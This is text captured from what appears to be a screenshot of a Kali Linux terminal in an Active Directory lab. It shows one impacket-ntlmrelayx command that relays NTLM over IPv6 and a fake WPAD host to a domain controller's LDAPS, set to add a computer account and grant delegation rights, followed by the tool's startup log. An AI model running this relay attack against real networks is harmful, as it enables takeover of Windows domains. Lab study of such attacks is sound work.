 ┌──(r00tv㉿kali)-[~/Desktop/AD]
└─$ sudo impacket-ntlmrelayx -ts -6 -t ldaps://dc01.cbank.local -wh fake-wpad --add-computer --delegate-access
Impacket v0.11.0 - Copyright 2023 Fortra
File Machine View Input Devices
[2024-02-15 06:10:42] [*] Protocol Client SMB loaded..
[2024-02-15 06:10:42] [*] Protocol Client LDAP loaded..
[2024-02-15 06:10:42] [*] Protocol Client LDAPS loaded..
[2024-02-15 06:10:42] [*] Protocol Client DCSYNC loaded..
[2024-02-15 06:10:42] [*] Protocol Client MSSQL loaded..
[2024-02-15 06:10:42] [*] Protocol Client SMTP loaded..
[2024-02-15 06:10:42] [*] Protocol Client RPC loaded..
[2024-02-15 06:10:42] [*] Protocol Client IMAPS loaded..
[2024-02-15 06:10:42] [*] Protocol Client IMAP loaded..
[2024-02-15 06:10:42] [*] Protocol Client HTTP loaded..
[2024-02-15 06:10:42] [*] Protocol Client HTTPS loaded..
[2024-02-15 06:10:42] [*] Running in relay mode to single host
[2024-02-15 06:10:42] [*] Setting up SMB Server
[2024-02-15 06:10:42] [*] Setting up HTTP Server on port 80
[2024-02-15 06:10:42] [*] Setting up WCF Server
[2024-02-15 06:10:42] [*] Setting up RAW Server on port 6666